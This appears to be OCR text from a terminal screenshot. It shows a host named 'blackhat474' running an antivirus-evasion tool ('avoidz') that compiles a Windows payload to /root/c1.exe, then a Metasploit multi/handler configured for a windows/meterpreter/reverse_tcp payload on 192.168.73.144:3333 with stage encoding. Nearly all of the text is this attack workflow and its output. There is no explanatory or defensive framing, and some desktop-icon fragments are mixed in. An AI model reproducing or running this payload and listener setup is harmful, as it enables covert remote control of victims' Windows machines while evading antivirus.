 root@blackhat474: ~/GitClin/avoidz
File Edit View Search Terminal Help
88ooo88 Y8 8P 88 88 88 88 88 d8'
88~~~88 `8b d8' 88 88 88 88 88 d8'
88 88 `8bd8' `8b d8' .88. 88 .8D d8' db
YP YP YP `Y88P' Y888888P Y8888D' d88888P
generate
[*] generating raw payload......
[*] compiling to exe......
[*] payload exec generated in /root/c1.exe [*]
[*] Would you like to start a listener? (Y/n)
y
HACKER
konsole.
desktop
MinGW
Installer.
desktop
share
desktop
desktop
desktop
root@blackhat474: ~/GitClin/avoidz
File Edit View Search Terminal Help
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
device interrupt 18 base 0x2000
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.73.144 netmask 255.255.255.0 broadcast 192.168.73.255
inet6 fe80::20c:29ff:fe35:f99f prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:35:f9:9f txqueuelen 1000 (Ethernet)
RX packets 4550 bytes 2615273 (2.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3778 bytes 1351848 (1.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 78330 bytes 17599450 (16.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 78330 bytes 17599450 (16.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@blackhat474:~/GitClin/avoidz#
msfconsole
=[ metasploit v4.16.64-dev ]
+ -- --=[ 1777 exploits - 1016 auxiliary - 308 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
lhost => 192.168.73.144
lport => 3333
payload => windows/meterpreter/reverse_tcp
exitonsession => false
enablestageencoding => true
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.73.144:3333
msf exploit(multi/handler) >